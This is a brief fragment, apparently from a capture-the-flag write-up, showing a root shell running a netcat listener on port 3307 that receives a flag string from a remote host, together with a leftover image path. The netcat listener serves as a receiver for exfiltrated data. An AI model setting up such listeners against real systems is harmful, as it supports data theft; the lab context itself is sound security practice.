 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 117.21.200.166:44365
flag{75dc8f86-915b-4577-bcc4-9a2d52972a3d}
Total received bytes: 43
Total sent bytes: 0
[root@iZwz9ck0io750jjxfvvlkqZ ~]#